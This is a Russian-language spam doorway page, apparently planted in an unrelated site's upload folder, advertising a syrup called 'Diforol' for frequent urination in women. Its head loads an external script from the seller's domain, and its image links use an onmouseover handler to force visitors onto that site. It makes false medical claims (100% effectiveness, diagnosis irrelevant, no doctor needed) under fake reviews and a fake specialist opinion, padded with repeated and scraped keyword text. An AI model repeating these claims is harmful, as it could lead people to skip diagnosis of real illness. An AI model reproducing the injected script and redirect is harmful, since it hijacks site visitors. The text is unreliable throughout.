

--- FILE ---
content_type: application/xml
request_url: http://www.kmbb.at/userfiles/chastoe_bezboleznennoe_mocheispuskanie_u_zhenshchin5417.xml
body_size: 21375
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> частое безболезненное мочеиспускание у женщин </title>
<meta name='description' content='где купить частое безболезненное мочеиспускание у женщин?, купить оптом частое безболезненное мочеиспускание у женщин, купить по акции частое безболезненное мочеиспускание у женщин'/>
<meta name='keywords' content=' частое безболезненное мочеиспускание у женщин, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://difor.s-libr.ru/1"> </script>
<h2> частое безболезненное мочеиспускание у женщин</h2> 
</center> 

<br />
<br />

<center>  <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/111.jpg' alt='частое безболезненное мочеиспускание у женщин'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='http://difor.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='частое безболезненное мочеиспускание у женщин'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое частое безболезненное мочеиспускание у женщин?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое частое безболезненное мочеиспускание у женщин?</h3></span>
<p>Дифорол – не только эффективный, но и совершенно безопасный препарат, что объясняет большое количество положительных отзывов. Покупатели отмечают: натуральное средство работает в 100% случаев. Причем неважно, чем именно вызвано учащённое мочеиспускание и болезненность внизу живота. Лекарство Дифорол обладает мощным антибактериальным и противовоспалительным действием, поэтому точный диагноз не имеет значения.</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения частое безболезненное мочеиспускание у женщин</h3></span>
<p>Дифорол встретила в интернет и решила попробовать, вдруг поможет, тем более он натуральный и консультации врача не нужно. Бутылочка 50 мл, сироп очень легкой текстуры, приятный на вкус. В сутки нужно пить всего 1 чайную ложку, главное не забывать делать это ежедневно. Улучшения появляются, но не сразу, через несколько дней. Очень хорошо снимает дискомфорт и чувствительность в области мочевого пузыря, а когда не беспокоит, то реже думаешь о походе в туалет. Купила 3 упаковки препарата, чтобы пройти курсом больше месяца. Если принимать коротко, то только облегчение симптомов происходит, а если курсом, то можно пролечиться основательно. Некоторые натуральные препараты действуют не долго, а после этого препарата у меня стойкий результат. Параллельно занималась упражнениями для тазового дна, теперь проблема решена. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций. </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ частое безболезненное мочеиспускание у женщин необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://difor.s-libr.ru' target='main' onmouseover='document.location.href="http://difor.s-libr.ru"'><img src='http://difor.s-libr.ru/img/12.jpg' alt='частое безболезненное мочеиспускание у женщин'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Валентина</p> 
<p>Дифорол — регулятор мочеполовой системы нового поколения, разработанный по уникальной формуле. Признан лучшим и популярным на 2020 год. По мнению урологов, раз и навсегда избавляет от учащенного, неконтролируемого мочеиспускания при уретрите, цистите, хождении в туалет через каждые 0,5 часа.</p>
<br />

<p>Анна </p>
<p>Дифорол избавляет от дискомфорта и болей в области живота, приносит полное облегчение при посещении туалета, при полном прохождении курса защищает от рецедива дольше, чем на год.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://difor.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Применять концентрат Дифорол по инструкции — просто. Разовая дозировка — 1 ч. л. в утренние часы. Желательно в одно и то же время. Можно запивать небольшим количеством жидкости. Длительность профилактического и лечебного курса — 1 месяц. Для достижения эффекта по максимуму, избавления от непроизвольного и частого мочеиспускания навсегда стоит пройти курс терапии до конца. При необходимости продлить до 1,5-3 месяцев. Где купить частое безболезненное мочеиспускание у женщин? Меня долго беспокоил цистит. Пила мочегонные чаи и таблетки. Но напрасно, пока не нашла средство Дифорол в интернете. Стала пить капли по инструкции. На 3-ий день болезнь как рукой сняло и без особых побочных реакций.
 <br />

Частое мочеиспускание у женщин – распространенное явление. Оно может быть связано с какой-либо патологией или проявлением особого физиологического состояния. Частые позывы к мочеиспусканию обозначается термином поллакиурия. Частое мочеиспускание у женщин: что такое поллакиурия, полиурия и никтурия. Учащенное мочеиспускание у женщин может сопровождаться увеличением выделения мочи свыше 2 л (полиурия) и нормальным суточным диурезом, при котором урина выделяется небольшими порциями. Такой симптом как частое мочеиспускание у женщин без боли связан со многими причинами. Так, у некоторых пациентов это возникает еще в раннем детстве, а у других появляется на фоне определенных заболеваний или при воздействии. Причины частого мочеиспускания у женщин. Частое мочеиспускание. Александр Коловангин, уролог-андролог, онколог. . Причины, не требующие медицинской помощи. Учащенное мочеиспускание у женщин не всегда свидетельствует о патологическом процессе. Такое состояние может начаться по самым. 7 Частое безболезненное мочеиспускание у женщин при беременности: причины. . Частые и обильные мочеиспускания у женщин могут быть вызваны патологией эндокринной системы, например, сахарным и несахарным диабетом. Сахарный диабет. При данном заболевании в организме не хватает. Учащенное безболезненное мочеиспускание у женщин. Запись на прием в клинику МедПросвет онлайн и по телефону 374-84-00. . Причиной частого мочеиспускания у женщин без боли (поллакиурия) становятся многие обстоятельства. Патологические причины учащённого мочеиспускания у женщин и мужчин требует диагностики и терапии. Условно такие болезни делят на патологии мочевыделительной системы и заболевания других внутренних органов. Болезни мочевыделительной системы. Учащённое мочеиспускание у мужчин. Частое безболезненное мочеиспускание может возникнуть при употреблении большого количества жидкости, алкоголя или кофеина. . ощущение, что мочевой пузырь не полностью опорожняется. Причины частого мочеиспускания у женщин. Самая частая — это инфекции, в том числе цистит, то есть. Частота мочеиспускания у каждого человека индивидуальна. Существует средний показатель нормы для взрослого человека: до 6 раз в сутки. Поводом для обращения к специалисту может стать учащение мочеиспускания до 10 раз в стуки и более, если это не вызв. Народное лечение при частом мочеиспускании у женщин – это питание с применением продуктов, рекомендуемых при данном заболевании, лечебная физкультура. Очень хорошо при воспалительных процессах, частых позывах помогают отвары из овощей, специальные чаи, диета. Чай, состоящий. 
 <br />
<a href="http://weldingplaza.com/files/tabletki_ot_chastogo_mocheispuskaniia_u_zhenshchin3768.xml">http://weldingplaza.com/files/tabletki_ot_chastogo_mocheispuskaniia_u_zhenshchin3768.xml </a>
 <br />
<a href="http://www.alcantara.cz/data/chastoe_mocheispuskanie_u_zhenshchin_prichiny_chem_lechit7922.xml">http://www.alcantara.cz/data/chastoe_mocheispuskanie_u_zhenshchin_prichiny_chem_lechit7922.xml</a>
 <br />
<a href="http://oa30us.com/userfiles/chastoe_mocheispuskanie_u_zhenshchin_diskomfort6980.xml">http://oa30us.com/userfiles/chastoe_mocheispuskanie_u_zhenshchin_diskomfort6980.xml </a>
 <br />
 <a href="http://on-video.com/movies/movie_data/file/chastoe_mocheispuskanie_u_zhenshchin_bez_boli_forum3246.xml">http://on-video.com/movies/movie_data/file/chastoe_mocheispuskanie_u_zhenshchin_bez_boli_forum3246.xml </a>
 <br />
 <a href="http://www.akademie-lebenswert.at/userfiles/narodnoe_lechenie_chastogo_mocheispuskaniia_u_zhenshchin9009.xml">http://www.akademie-lebenswert.at/userfiles/narodnoe_lechenie_chastogo_mocheispuskaniia_u_zhenshchin9009.xml </a>
 <br />
Дифорол встретила в интернет и решила попробовать, вдруг поможет, тем более он натуральный и консультации врача не нужно. Бутылочка 50 мл, сироп очень легкой текстуры, приятный на вкус. В сутки нужно пить всего 1 чайную ложку, главное не забывать делать это ежедневно. Улучшения появляются, но не сразу, через несколько дней. Очень хорошо снимает дискомфорт и чувствительность в области мочевого пузыря, а когда не беспокоит, то реже думаешь о походе в туалет. Купила 3 упаковки препарата, чтобы пройти курсом больше месяца. Если принимать коротко, то только облегчение симптомов происходит, а если курсом, то можно пролечиться основательно. Некоторые натуральные препараты действуют не долго, а после этого препарата у меня стойкий результат. Параллельно занималась упражнениями для тазового дна, теперь проблема решена. 
<br />
частое безболезненное мочеиспускание у женщин  
<br />
Дифорол – не только эффективный, но и совершенно безопасный препарат, что объясняет большое количество положительных отзывов. Покупатели отмечают: натуральное средство работает в 100% случаев. Причем неважно, чем именно вызвано учащённое мочеиспускание и болезненность внизу живота. Лекарство Дифорол обладает мощным антибактериальным и противовоспалительным действием, поэтому точный диагноз не имеет значения. 
<br />
Лекарства от недержания мочи — выбрать из 40 товаров в 189 аптеках и купить по минимальной цене от 291 руб. в Калининграде. . По рецепту. Везикар, 5 мг, таблетки, покрытые пленочной оболочкой, 30 шт. Купить Лекарства при недержании мочи в Москве, выгодная цена ✅ большой выбор аптек ✅ отзывы и инструкции по . Лекарства при недержании мочи. Нажмите сюда, чтобы узнать условия покупки этого товара по минимально доступной цене. Сбросить все фильтры. Сбросить все фильтры. Действующее вещество. Цена, руб: Категории. Гомеопатические препараты Гормональные препараты Лекарства для женского здоровья. . Назначение. от нарушений мозгового кровообращения от нарушений мочеиспускания от недержания мочи. Выгодные цены на лекарства и товары категории Недержание мочи в аптеках рядом с вами, интернет-заказ ассортимента аптек. . Интернет-магазин сети аптек. Недержание мочи. При недержании мочи – лекарств по низкой цене, с самовывозом в Москве г., в сети аптек Ригла. . 24 октября. Препараты: антибиотик для мочеполовой системы мужчин - таблетки от мочеполовых инфекций у женщин. Лекарства для лечения недержания мочи неуточненное от 263 руб. Продажа и доставка препаратов по Москве и РФ. . Бетмига таблетки пролонгированного действия покрытые пленочной оболочкой 50 мг 10 шт. Цена: 1 023. Лекарства от энуреза цена в Москве от 18.6 руб. Лекарства для лечения энуреза купить с доставкой в аптеку. . Препараты от энуреза – это обширная группа фармакологических средств различного механизма действия. Сертифицированная интернет аптека предлагает вам купить средства от недержания мочи по самой низкой цене в городе Москве. Скидки постоянным клиентам и бесплатная доставка на дом! Таблетки и лекарства от недержания мочи. Недержание мочи – серьезная проблема, с которой сталкиваются как мужчины . Особенно часто недержание мочи наблюдается у женщин, что объясняется физиологическими особенностями их. таблетки покрытые оболочкой. таблетки продленного дествия. . Недержание мочи. Товары в категории по алфавиту . Популярности Цена по убыванию Цена по возрастанию Наименованию. 
<br />
  <br />
  <br />

</body>
</html>